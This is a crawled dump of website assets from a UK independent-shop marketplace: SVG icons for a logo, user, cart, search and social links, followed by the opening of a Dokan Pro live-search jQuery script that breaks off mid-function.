4.6 3.4 9.1-1.5 3-6.1 10.4-13.7 22.2s-16.5 24.3-26.8 37.6c-10.2 13.3-21.5 25.2-33.6 35.9-12.1 10.6-23.5 15.9-34.2 15.9-1.5 0-2.7-.2-3.4-.6-.8-.4-1.9-.6-3.4-.6-14.4-3.8-26.2-22.4-35.3-55.8-4.6-15.2-8-33.8-10.2-55.8v-3.4c-3.8-30.3-5.9-64.9-6.3-103.6s1.3-78.9 5.1-120.7h-70.6c-3 0-4.6-2.3-4.6-6.8 0-3.8 1.5-5.7 4.6-5.7h72.9c.7-12.9 2.3-29.8 4.6-50.7s5.5-42.1 9.7-63.8c4.2-21.6 9.5-41.7 15.9-60.3s13.8-32.1 22.2-40.4c4.6-4.6 8.5-7 12-7.4 3.4-.4 7-.2 10.8.6 9.1 3 15.9 10.2 20.5 21.6 6.1 17.5 8.3 43.5 6.8 78s-6.8 75.3-15.9 122.4h74.2zm-88.8 18.2c0-1.5.2-2.6.6-3.4.4-.7.6-1.5.6-2.3h-63.8c-3 34.9-4.6 70.4-4.6 106.4 0 36.1 1.1 69.6 3.4 100.8 10.6-21.2 21.8-49.9 33.6-86 11.8-36 21.8-74.5 30.2-115.5zm-11.4-225.4c-6.1 6.1-11.8 15.6-17.1 28.5s-10.1 28.5-14.2 46.7c-4.2 18.2-7.8 38.7-10.8 61.5a1946.41 1946.41 0 0 0-8 70.6h64.9c8.3-45.5 13.5-85.6 15.4-120.1s-.2-59.8-6.3-75.7c-2.3-8.3-6.5-13.3-12.5-14.8-.8-.7-1.9-1.1-3.4-1.1-2.3-.2-5 1.4-8 4.4z"/><path d="M4830.6 784.9c-12.3-7.3-26.3 60-83.7 102.5-42.7 31.6-55.9-41.3-64.3-94.5 56.3-64.7 109.1-243.9 119-337 14.7-139-45.7-136.9-70.6-117.8-76.3 58.5-73.1 347.9-59.8 450.2-127.1 133.1-515.9 2.2-695-45-199.2-52.3-184.1 32.2-257.7 91.7-105 84.9-25.9-134.6-112.7-111.6-97.6 26.2-85.5 321.2-95.1 67.2 42-46 82.5-145.2 102.5-204.9 84.9-240 15.6-289.9-38.7-247-93 80.7-82.9 550.8-61.5 564.1 30.1 18.8 12.9-62.8 57.5-135.5 11.6-19 29-37.9 50.7-32.4 35.7 6.6 5.6 122.5 53.5 130.9 17.3 3.5 40.2-12.3 53.5-23.9 33.6-29.3 43.8-49.5 57.2-65.7 8.4-10 17.8-18.8 35.4-26.5 62-27.1 132.2-1.2 224.3 25 165.9 43.9 503.5 146.7 628.4 27.3 5.6 35.8 17 104.7 52.4 104.7 40.9 0 91.3-82.6 107-113.8 1.5-3.8.8-6.4-2.3-8zM3594.5 340.4c9.5-4.3 19.5-3.1 23.3-.6 71.4 17.9-29.4 334.9-107 433.7-4.9-86.5 4.6-397.1 83.7-433.1zM4678.1 740c-27.7-452.9 136.1-483 112.7-284-11.5 98.1-61.1 256.8-109.3 321-1.5-12.2-2.7-24.5-3.4-37z"/><path d="M4879.6 902.2c-15.2 0-28.5-6.1-39.8-18.2-11.4-13.7-18.2-31.7-20.5-54.1s.8-43.8 9.1-64.3c1.5-3 4.2-3.8 8-2.3 3 1.5 3.8 3.8 2.3 6.8-6.8 19-9.5 38.3-8 58.1 1.5 19.7 7.6 36.1 18.2 49 3.8 3.8 8.9 7.6 15.4 11.4 6.4 3.8 14.6 4.6 24.5 2.3 13.7-3.8 25.8-13.5 36.4-29s17.1-33.2 19.4-52.9v-11.4c-16.7-2.3-33.4-6.1-50.1-11.4s-31.5-13.7-44.4-25c-11.4-9.1-17.6-18.4-18.8-27.9-1.1-9.5.2-17.3 4-23.3 3.8-6.8 11-11.6 21.6-14.2s23.1-.6 37.6 6.3c37.2 19 57.7 47.4 61.5 85.4 25.8 2.3 48 2.3 66.6 0l29-3.4c3.8-1.5 5.7 0 5.7 4.6 1.5 2.3.4 4.2-3.4 5.7-1.5.8-11.8 2.3-30.7 4.6-19 2.3-41 2.3-66 0 0 1.5-.2 3.4-.6 5.7s-.6 4.6-.6 6.8c-2.3 22-9.7 41.7-22.2 59.2s-26.8 28.1-42.7 31.9h-11.5zm-13.7-195.8c-10.6 0-17.8 3.4-21.6 10.2-6.1 11.4-1.9 23.5 12.5 36.4 12.1 9.9 25.8 17.5 41 22.8s30.7 8.7 46.7 10.2c-1.5-12.9-6.1-26-13.7-39.3s-21.3-24.5-41-33.6c-9.1-4.4-17.1-6.7-23.9-6.7z"/><path d="M5099.3 902.2c-8.4 0-15.6-4.4-21.6-13.1-6.1-8.7-11-20.3-14.8-34.7s-7-30.9-9.7-49.5-5.1-37.7-7.4-57.5l-2.3-17.1c0-3.8 1.5-5.7 4.6-5.7 4.6 0 6.8 1.5 6.8 4.6l2.3 17.1c.7 10.6 2.3 24.3 4.6 41s4.9 32.8 8 48.4c3 15.6 7 28.9 12 39.8 4.9 11 10.8 16.5 17.6 16.5 5.3 0 11-4 17.1-12s12.1-18 18.2-30.2c6.1-12.1 11.8-25.2 17.1-39.3 5.3-14 9.9-27.5 13.7-40.4 0-3 1.1-4.6 3.4-4.6 3 0 5.3.8 6.8 2.3 9.1 9.1 17.6 15.4 25.6 18.8s17.3 5.5 27.9 6.3 21.6-2.3 33-9.1c1.5-1.5 3.8-.7 6.8 2.3 1.5 1.5 1.9 3 1.1 4.6-.8 1.5-1.9 2.3-3.4 2.3-10.6 6.1-20.7 9.5-30.2 10.2-9.5.8-18.2 0-26.2-2.3s-15.2-5.3-21.6-9.1c-6.5-3.8-11.6-7.2-15.4-10.2-1.5 6.1-4.2 14.2-8 24.5-3.8 10.2-8 20.7-12.5 31.3-19.8 43.2-37.6 64.8-53.5 64.8z"/><path d="M5300.8 904.5c-15.2 0-26.4-3.2-33.6-9.7-7.2-6.4-12.3-13.1-15.4-19.9-3.8-9.1-5.5-19.4-5.1-30.7.4-11.4 2.7-23.1 6.8-35.3 4.2-12.1 9.3-23.5 15.4-34.2 6.1-10.6 12.9-20.1 20.5-28.5 8.3-9.1 17.1-15.4 26.2-18.8s17.8-3.2 26.2.6c9.1 3.8 13.3 11.4 12.5 22.8-1.5 6.8-4.9 14.4-10.2 22.8s-12.3 15.9-21.1 22.8c-8.7 6.8-18.4 12.7-29 17.6s-22 7.8-34.2 8.5c-1.5 9.1-2.3 17.8-2.3 26.2s1.5 15.6 4.6 21.6c6.8 15.2 19.7 22.8 38.7 22.8 18.2 0 40.2-3 66-9.1s54.1-14.2 84.8-24.5c30.7-10.2 63.2-21.8 97.3-34.7l102.5-39.8 156-59.2c49.3-18.2 91.4-30.7 126.4-37.6 63-11.4 111.9-12.9 146.9-4.6 19.7 3.8 33.8 9.7 42.1 17.6 8.3 8 13.7 15.8 15.9 23.3 3.8 10.6 2.8 21.6-2.8 33-5.7 11.4-14.6 20.1-26.8 26.2-3.8 2.3-6.5 1.5-8-2.3-1.5-1.5-1.9-3-1.1-4.6.7-1.5 1.9-2.3 3.4-2.3 9.9-5.3 17.1-12.3 21.6-21.1 4.6-8.7 5.3-17.3 2.3-25.6-2.3-7.6-7.8-14.4-16.5-20.5s-20.9-10.8-36.4-14.2c-15.6-3.4-34.7-4.7-57.5-4-22.8.8-50.1 3.8-82 9.1-34.2 6.8-75.7 19.2-124.7 37S5709.5 773 5654.8 795l-102.5 39.8c-34.2 12.9-66.6 24.5-97.3 34.7s-59.4 18.6-85.9 25c-26.6 6.8-49.4 10-68.3 10zm28.4-168.5c-6.1 0-12.1 2.1-18.2 6.3s-11 7.8-14.8 10.8c-13.7 15.2-24.3 34.5-31.9 58.1 9.9-.7 19.4-3.6 28.5-8.5s17.3-10.4 24.5-16.5 13.1-12.5 17.6-19.4c4.6-6.8 7.2-12.9 8-18.2.7-4.6.6-7.4-.6-8.5-1.1-1.1-2.5-1.7-4-1.7-3-1.6-6.1-2.4-9.1-2.4z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://buyindie.co.uk/wp-content/uploads/2022/06/user.svg
body_size: 879
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 490.4 490.4" style="enable-background:new 0 0 490.4 490.4;" xml:space="preserve">
<style type="text/css">
	.st0{display:none;}
	.st1{display:inline;}
	.st2{fill:#1C4A58;}
	.st3{display:none;fill-rule:evenodd;clip-rule:evenodd;fill:#1C4A58;}
	.st4{fill-rule:evenodd;clip-rule:evenodd;fill:none;stroke:#1C4A58;stroke-width:25;stroke-miterlimit:10;}
</style>
<g class="st0">
	<g class="st1">
		<path class="st2" d="M222.5,453.7c6.1,6.1,14.3,9.5,22.9,9.5c8.5,0,16.9-3.5,22.9-9.5L448,274c27.3-27.3,42.3-63.6,42.4-102.1
			c0-38.6-15-74.9-42.3-102.2S384.6,27.4,346,27.4c-37.9,0-73.6,14.5-100.7,40.9c-27.2-26.5-63-41.1-101-41.1
			c-38.5,0-74.7,15-102,42.2C15,96.7,0,133,0,171.6c0,38.5,15.1,74.8,42.4,102.1L222.5,453.7z M59.7,86.8
			c22.6-22.6,52.7-35.1,84.7-35.1s62.2,12.5,84.9,35.2l7.4,7.4c2.3,2.3,5.4,3.6,8.7,3.6l0,0c3.2,0,6.4-1.3,8.7-3.6l7.2-7.2
			c22.7-22.7,52.8-35.2,84.9-35.2c32,0,62.1,12.5,84.7,35.1c22.7,22.7,35.1,52.8,35.1,84.8s-12.5,62.1-35.2,84.8L251,436.4
			c-2.9,2.9-8.2,2.9-11.2,0l-180-180c-22.7-22.7-35.2-52.8-35.2-84.8C24.6,139.6,37.1,109.5,59.7,86.8z"/>
	</g>
</g>
<path class="st3" d="M247.7,5c-66.4,0-120.8,52.9-120.8,118.8c0,42.4,22.5,79.3,56.2,100.3C88.7,252.6,18.8,341.4,10.6,441.5
	c-1.8,21.7,16,38,35.8,38h402.7c19.8,0,37.6-16.3,35.8-38c-8.2-100.1-78.1-188.9-172.5-217.4c33.7-21,56.1-58,56.1-100.3
	C368.5,57.9,314.1,5,247.7,5z M163.5,123.8c0-45.1,37.4-82.2,84.2-82.2s84.2,37.1,84.2,82.2c0,45.1-37.4,82.2-84.2,82.2
	S163.5,168.9,163.5,123.8z M68.8,443c-11.6,0-20.8-10-18.6-21.4c18.4-94.6,100.6-170.5,197.5-170.5c96.9,0,179.1,75.8,197.5,170.5
	c2.2,11.4-7,21.4-18.6,21.4H68.8z"/>
<circle class="st4" cx="245.3" cy="141" r="121"/>
<path class="st4" d="M243.7,301.5c125.2,0,226.7,55.5,226.7,124.1S17,494.1,17,425.6S118.5,301.5,243.7,301.5z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://buyindie.co.uk/wp-content/uploads/2022/07/facebook.svg
body_size: 258
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 60 60" style="enable-background:new 0 0 60 60;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<path id="XMLID_133_" class="st0" d="M23.3,58.4h11.5V29.6h8l0.9-9.6h-8.9c0,0,0-3.6,0-5.5c0-2.3,0.5-3.2,2.7-3.2c1.8,0,6.2,0,6.2,0
	v-10c0,0-6.6,0-8,0c-8.6,0-12.4,3.8-12.4,11c0,6.3,0,7.7,0,7.7h-6v9.8h6V58.4z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://buyindie.co.uk/wp-content/uploads/2022/06/heart.svg
body_size: 300
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 490.4 490.4" xmlns:v="https://vecta.io/nano"><path d="M222.5 453.7c6.1 6.1 14.3 9.5 22.9 9.5 8.5 0 16.9-3.5 22.9-9.5L448 274c27.3-27.3 42.3-63.6 42.4-102.1 0-38.6-15-74.9-42.3-102.2S384.6 27.4 346 27.4c-37.9 0-73.6 14.5-100.7 40.9-27.2-26.5-63-41.1-101-41.1-38.5 0-74.7 15-102 42.2C15 96.7 0 133 0 171.6c0 38.5 15.1 74.8 42.4 102.1l180.1 180zM59.7 86.8c22.6-22.6 52.7-35.1 84.7-35.1s62.2 12.5 84.9 35.2l7.4 7.4c2.3 2.3 5.4 3.6 8.7 3.6h0a12.43 12.43 0 0 0 8.7-3.6l7.2-7.2c22.7-22.7 52.8-35.2 84.9-35.2 32 0 62.1 12.5 84.7 35.1 22.7 22.7 35.1 52.8 35.1 84.8s-12.5 62.1-35.2 84.8L251 436.4c-2.9 2.9-8.2 2.9-11.2 0l-180-180c-22.7-22.7-35.2-52.8-35.2-84.8s12.5-62.1 35.1-84.8z" fill="#1c4a58"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://buyindie.co.uk/wp-content/uploads/2022/07/instagram.svg
body_size: 418
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 60 60" style="enable-background:new 0 0 60 60;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<path class="st0" d="M41.3,0.4H18.7c-10,0-18.2,8.1-18.2,18.2v22.6c0,10,8.1,18.2,18.2,18.2h22.6c10,0,18.2-8.1,18.2-18.2V18.6
	C59.5,8.6,51.4,0.4,41.3,0.4z M53.8,40.2c0,8.1-6.6,13.6-14.7,13.6H20.9c-8.1,0-14.7-5.5-14.7-13.6V19.7c0-8.1,6.6-13.6,14.7-13.6
	h18.3c8.1,0,14.7,5.5,14.7,13.6V40.2z M30.8,14.5c-8.6,0-15.5,7-15.5,15.5c0,8.6,7,15.5,15.5,15.5c8.6,0,15.5-7,15.5-15.5
	C46.3,21.5,39.4,14.5,30.8,14.5z M30.8,39.4c-5.2,0-9.4-4.2-9.4-9.3c0-5.2,4.2-9.4,9.4-9.4c5.2,0,9.3,4.2,9.3,9.4
	C40.1,35.2,36,39.4,30.8,39.4z M49.2,14.3c0,2.2-1.8,4-4,4c-2.2,0-4-1.8-4-4c0-2.2,1.8-4,4-4C47.4,10.3,49.2,12.1,49.2,14.3z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://buyindie.co.uk/wp-content/uploads/2022/07/twitter.svg
body_size: 417
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 60 60" style="enable-background:new 0 0 60 60;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<path class="st0" d="M19.4,52.4c21.7,0,33.5-17.9,33.5-33.5c0-0.5,0-1,0-1.5c2.3-1.7,4.3-3.7,5.9-6.1c-2.1,0.9-4.4,1.6-6.8,1.9
	c2.4-1.5,4.3-3.8,5.2-6.5c-2.3,1.3-4.8,2.3-7.5,2.9c-2.2-2.3-5.2-3.7-8.6-3.7c-6.5,0-11.8,5.3-11.8,11.8c0,0.9,0.1,1.8,0.3,2.7
	C19.8,19.7,11.1,15,5.3,7.9c-1,1.7-1.6,3.8-1.6,5.9c0,4.1,2.1,7.7,5.2,9.8C7,23.6,5.2,23,3.6,22.1c0,0.1,0,0.1,0,0.2
	c0,5.7,4.1,10.5,9.4,11.5c-1,0.3-2,0.4-3.1,0.4c-0.8,0-1.5-0.1-2.2-0.2c1.5,4.7,5.8,8.1,11,8.2c-4,3.2-9.1,5-14.6,5
	c-0.9,0-1.9-0.1-2.8-0.2C6.5,50.4,12.7,52.4,19.4,52.4L19.4,52.4z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://buyindie.co.uk/wp-content/uploads/2022/06/search.svg
body_size: 328
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.8.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns:v="https://vecta.io/nano"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 53 53"
	 style="enable-background:new 0 0 53 53;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#7A2949;}
</style>
<path class="st0" d="M51.7,51.3L36.8,35.8C40.6,32,43,26.8,43,21C43,9.4,33.6,0,22,0S1,9.4,1,21s9.4,21,21,21
	c5.1,0,9.7-1.8,13.4-4.8l14.9,15.5c0.2,0.2,0.4,0.3,0.7,0.3c0.3,0,0.5-0.1,0.7-0.3C52.1,52.3,52.1,51.7,51.7,51.3z M22,40
	C11.5,40,3,31.5,3,21S11.5,2,22,2s19,8.5,19,19S32.5,40,22,40z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://buyindie.co.uk/wp-content/uploads/2022/06/cart.svg
body_size: 1446
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 490.4 490.4" style="enable-background:new 0 0 490.4 490.4;" xml:space="preserve">
<style type="text/css">
	.st0{display:none;}
	.st1{display:inline;}
	.st2{fill:#1C4A58;}
	.st3{display:none;fill-rule:evenodd;clip-rule:evenodd;fill:#1C4A58;}
	.st4{display:none;fill-rule:evenodd;clip-rule:evenodd;fill:none;stroke:#1C4A58;stroke-width:25;stroke-miterlimit:10;}
</style>
<g class="st0">
	<g class="st1">
		<path class="st2" d="M222.5,453.7c6.1,6.1,14.3,9.5,22.9,9.5c8.5,0,16.9-3.5,22.9-9.5L448,274c27.3-27.3,42.3-63.6,42.4-102.1
			c0-38.6-15-74.9-42.3-102.2S384.6,27.4,346,27.4c-37.9,0-73.6,14.5-100.7,40.9c-27.2-26.5-63-41.1-101-41.1
			c-38.5,0-74.7,15-102,42.2C15,96.7,0,133,0,171.6c0,38.5,15.1,74.8,42.4,102.1L222.5,453.7z M59.7,86.8
			c22.6-22.6,52.7-35.1,84.7-35.1s62.2,12.5,84.9,35.2l7.4,7.4c2.3,2.3,5.4,3.6,8.7,3.6l0,0c3.2,0,6.4-1.3,8.7-3.6l7.2-7.2
			c22.7-22.7,52.8-35.2,84.9-35.2c32,0,62.1,12.5,84.7,35.1c22.7,22.7,35.1,52.8,35.1,84.8s-12.5,62.1-35.2,84.8L251,436.4
			c-2.9,2.9-8.2,2.9-11.2,0l-180-180c-22.7-22.7-35.2-52.8-35.2-84.8C24.6,139.6,37.1,109.5,59.7,86.8z"/>
	</g>
</g>
<path class="st3" d="M247.7,5c-66.4,0-120.8,52.9-120.8,118.8c0,42.4,22.5,79.3,56.2,100.3C88.7,252.6,18.8,341.4,10.6,441.5
	c-1.8,21.7,16,38,35.8,38h402.7c19.8,0,37.6-16.3,35.8-38c-8.2-100.1-78.1-188.9-172.5-217.4c33.7-21,56.1-58,56.1-100.3
	C368.5,57.9,314.1,5,247.7,5z M163.5,123.8c0-45.1,37.4-82.2,84.2-82.2s84.2,37.1,84.2,82.2c0,45.1-37.4,82.2-84.2,82.2
	S163.5,168.9,163.5,123.8z M68.8,443c-11.6,0-20.8-10-18.6-21.4c18.4-94.6,100.6-170.5,197.5-170.5c96.9,0,179.1,75.8,197.5,170.5
	c2.2,11.4-7,21.4-18.6,21.4H68.8z"/>
<circle class="st4" cx="245.3" cy="141" r="121"/>
<path class="st4" d="M243.7,301.5c125.2,0,226.7,55.5,226.7,124.1S17,494.1,17,425.6S118.5,301.5,243.7,301.5z"/>
<g>
	<path class="st2" d="M128.9,322.3H397c30.4,0,55.2-24.8,55.2-55.2V154.3c0-0.1,0-0.3,0-0.4c0-0.3,0-0.5,0-0.8c0-0.2,0-0.4-0.1-0.6
		c0-0.2-0.1-0.5-0.1-0.7s-0.1-0.4-0.1-0.6c-0.1-0.2-0.1-0.4-0.2-0.7c-0.1-0.2-0.1-0.4-0.2-0.6c-0.1-0.2-0.1-0.4-0.2-0.6
		c-0.1-0.2-0.2-0.4-0.3-0.7c-0.1-0.2-0.2-0.4-0.3-0.5c-0.1-0.2-0.2-0.4-0.3-0.6c-0.1-0.2-0.2-0.3-0.3-0.5c-0.1-0.2-0.3-0.4-0.4-0.6
		c-0.1-0.2-0.2-0.3-0.4-0.5c-0.1-0.2-0.3-0.3-0.4-0.5s-0.3-0.3-0.4-0.5s-0.3-0.3-0.4-0.4c-0.2-0.2-0.3-0.3-0.5-0.5
		c-0.2-0.1-0.3-0.3-0.5-0.4c-0.2-0.1-0.4-0.3-0.6-0.4c-0.2-0.1-0.3-0.2-0.5-0.3s-0.4-0.2-0.6-0.4c-0.2-0.1-0.4-0.2-0.6-0.3
		s-0.4-0.2-0.6-0.3s-0.4-0.2-0.6-0.3s-0.4-0.1-0.6-0.2c-0.2-0.1-0.5-0.2-0.7-0.2s-0.4-0.1-0.5-0.1c-0.3-0.1-0.5-0.1-0.8-0.1
		c-0.1,0-0.2-0.1-0.4-0.1L100.8,94V46.6c0-0.5,0-1-0.1-1.4c0-0.1,0-0.2-0.1-0.4c0-0.3-0.1-0.6-0.1-0.9c-0.1-0.3-0.1-0.5-0.2-0.8
		c0-0.2-0.1-0.3-0.1-0.5c-0.1-0.3-0.2-0.6-0.3-0.9c0-0.1-0.1-0.3-0.1-0.4c-0.1-0.3-0.2-0.5-0.4-0.8c-0.1-0.1-0.1-0.3-0.2-0.4
		c-0.1-0.2-0.2-0.4-0.4-0.6c-0.1-0.2-0.2-0.3-0.3-0.5s-0.2-0.3-0.3-0.5s-0.3-0.4-0.4-0.6c-0.1-0.1-0.2-0.2-0.3-0.3
		c-0.2-0.2-0.4-0.4-0.6-0.6c-0.1-0.1-0.2-0.2-0.3-0.3c-0.2-0.2-0.4-0.4-0.7-0.6c-0.1-0.1-0.3-0.2-0.4-0.3c-0.2-0.2-0.4-0.3-0.6-0.5
		c-0.3-0.2-0.6-0.4-0.8-0.5c-0.1-0.1-0.2-0.1-0.3-0.2c-0.4-0.2-0.9-0.4-1.3-0.6L18.8,3C11.9,0.1,4,3.3,1.1,10.2S1.4,25,8.3,27.9
		l65.4,27.6v61.2v9.7v74.4v66.5v84c0,28,21,51.2,48.1,54.7c-4.9,8.2-7.8,17.8-7.8,28c0,30.1,24.5,54.5,54.5,54.5S223,464,223,434
		c0-10-2.7-19.5-7.5-27.5h121.4c-4.8,8.1-7.5,17.5-7.5,27.5c0,30.1,24.5,54.5,54.5,54.5s54.5-24.5,54.5-54.5s-24.5-54.5-54.5-54.5
		h-255c-15.6,0-28.2-12.7-28.2-28.2v-36.6C108.9,319.5,118.6,322.3,128.9,322.3z M196.1,433.9c0,15.2-12.4,27.5-27.5,27.5
		s-27.5-12.4-27.5-27.5s12.4-27.5,27.5-27.5S196.1,418.7,196.1,433.9z M411.5,433.9c0,15.2-12.4,27.5-27.5,27.5
		s-27.5-12.4-27.5-27.5s12.4-27.5,27.5-27.5S411.5,418.7,411.5,433.9z M397,295.3H128.9c-15.6,0-28.2-12.7-28.2-28.2v-66.5v-74.4v-5
		l324.5,44.7V267C425.2,282.7,412.5,295.3,397,295.3z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://buyindie.co.uk/wp-content/uploads/2022/07/pinterest.svg
body_size: 657
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 60 60" style="enable-background:new 0 0 60 60;" xml:space="preserve">
<style type="text/css">
	.st0{fill-rule:evenodd;clip-rule:evenodd;fill:#FFFFFF;}
</style>
<g>
	<g id="UG8QpP_6_">
		<g>
			<g>
				<path class="st0" d="M26.4,40.3c2.9,3.4,7.8,4.6,12.1,3.3c0.9-0.3,1.8-0.6,2.6-0.9c1.7-0.7,3.2-1.6,4.5-2.9
					c3.8-3.5,5.9-7.8,6.8-12.8c1.3-6.5,0.1-12.5-4-17.7c-2.5-3.1-6-5.2-9.7-6.5C33.7,1,28,0.8,22.9,2.4c-1.5,0.5-2.9,1.1-4.3,1.9
					c-4.8,2.7-8.5,7.1-10,12.5c-0.4,1.4-0.6,2.9-0.8,4.4c-0.3,3.6,0.4,7.1,2.1,10.3c0.3,0.5,0.6,1,0.8,1.5c0.6,1.2,1.4,2.4,2.5,3.2
					c0.5,0.4,1.1,0.7,1.7,0.7c0.9-0.1,1.1-0.9,1.4-1.7c0.3-0.8,0.4-1.7,0.5-2.5c0.2-0.8,0.2-1.2-0.3-1.9c-3.8-5.3-2.5-14,2.2-18.3
					c4.2-3.9,9-5.1,14.3-4.3c4.8,0.7,9,3.8,10.9,8.3c0.8,1.8,1,4.3,1,6.3c0,2.8-0.4,5.3-1.5,8c-0.9,2.3-2.3,4.4-4.3,5.9
					c-2.9,2.2-9,3.1-10.2-1.4c-0.3-1.1-0.3-2.6-0.1-3.7c0.6-2.9,1.7-5.6,2.3-8.4c0.3-1.5,0.6-3,0.2-4.6c-0.5-1.8-1.6-3-3.5-3.2
					c-2-0.3-3.9,0.3-5,1.9c-2.4,3.2-2.7,7-1.5,10.8c0.3,0.8,0.3,1.5,0.1,2.4c-1.1,4.6-2.1,9.3-3.3,13.9c-0.8,3.1-1.1,6.4-0.9,9.6
					c0,0.9,0.1,1.8,0.3,2.7c0.1,0.6,0.4,1.4,0.9,1.7c0.8,0.4,1.5-0.6,1.9-1.2c1.5-2.2,2.6-4.6,3.5-7.1c0.6-1.6,1-3.3,1.4-4.9
					C25.3,44.5,26.1,41.5,26.4,40.3z"/>
			</g>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://buyindie.co.uk/wp-content/plugins/dokan-pro/modules/live-search/assets/js/script.js?ver=4.1.3
body_size: 1256
content:
(function($){

    $(document).ready(function($){

        var xhr ,timeout;

        $('body').addClass('woocommerce');

        $('.ajaxsearchform').on('submit',function(e){
            e.preventDefault();
        });

        $('body').on( 'click', function(evt){
            if(!$(evt.target).is('div#dokan-ajax-search-suggestion-result li')) {
                $("#dokan-ajax-search-suggestion-result").html('');
            }
        });

        function get_div_id() {
            var div_id = dokanLiveSearch.themeTags[dokanLiveSearch.currentTheme];

            if ( div_id === undefined ) {
                return '#content';
            }

            return div_id;
        }

        function debounce_delay(callback, ms) {
            var timer   = 0;
            return function() {
                var context = this, args = arguments;
                clearTimeout(timer);
                timer = setTimeout(function () {
                  callback.apply(context, args);
                }, ms || 0);
            };
        }

        $('body').on('keyup', '.dokan-ajax-search-textfield', debounce_delay( function(evt){
            evt.preventDefault();

            var self            = $(this);
            var nurl            = self.closest('form').attr('action');
            var textfield       = self.val();
            var selectfield     = self.closest('.ajaxsearchform').find('.dokan-ajax-search-category').val();
            var search_option   = self.closest('.ajaxsearchform').find('.dokan-live-search-option').val();

            var ordershort = $('.woocommerce-ordering .orderby').val();

            for_onkeyup_onchange(evt,self, nurl, textfield, selectfield, ordershort, search_option);

        } ,500 ) );

        $('body').on('change', '.dokan-ajax-search-category', function(e) {
            e.preventDefault();

            var self            = $(this);
            var nurl            = self.closest('form').attr('action');
            var textfield       = self.closest('.ajaxsearchform').find('.dokan-ajax-search-textfield').val();
            var search_option   = self.closest('.ajaxsearchform').find('.dokan-live-search-option').val();
            var selectfield     = self.val();
            var ordershort      = $('.woocommerce-ordering .orderby').val();

            for_onkeyup_onchange(e, self, nurl, textfield, selectfield, ordershort, search_option );
        });

        function for_onkeyup_onchange( evt, self, nurl, textfield, selectfield, ordershort, search_option ) {

            if ( ! ordershort ){
                ordershort = '';
            }

            if(selectfield == 'All' && evt.type == 'change' && ordershort == 'menu_order'){

                var url = nurl +'?s='+ textfield.replace(/\s/g,"+")+'&post_type=product';
                loading_get_request( url, textfield, selectfield, search_option );

            } else if(selectfield == 'All' && ordershort == 'menu_order') {

                var url = nurl +'?s='+ textfield.replace(/\s/g,"+")+'&post_type=product';
                loading_get_request( url, textfield, selectfield, search_option );

            } else if(selectfield == 'All' && ordershort != 'menu_order') {

                var url = nurl +'?s='+ textfield.replace(/\s/g,"+")+'&post_type=product&orderby='+ordershort;
                loading_get_request( url, textfield, selectfield, search_option );

            }else if(selectfield != 'All' && ordershort == 'menu_order'){

                var url = nurl +'?s='+ textfield.replace(/\s/g,"+")+'&post_type=product&product_cat='+ selectfield;
                loading_get_request( url, textfield, selectfield, search_option );

            } else {

                var url = nurl +'?s='+ textfield.replace(/\s/g,"+")+'&post_type=product&product_cat='+ selectfield + '&orderby=' + ordershort;
                loading_get_request( url, textfield, selectfield, search_option );

            }
        }

        function loading_get_request( url, textfield, selectfield, search_option ){

            if(search_option === 'old_live_search'){
                var div_id = get_div_id();

                $(div_id).append('<div id="loading"><img src="' + dokanLiveSearch.loading_img + '" atr="Loding..."/></div>');
                $(div_id).css({'opacity':0.3,'position':'relative'});
                $('#loading').show();

                clearTimeout(timeout);

                if(xhr) {
                xhr.abort();
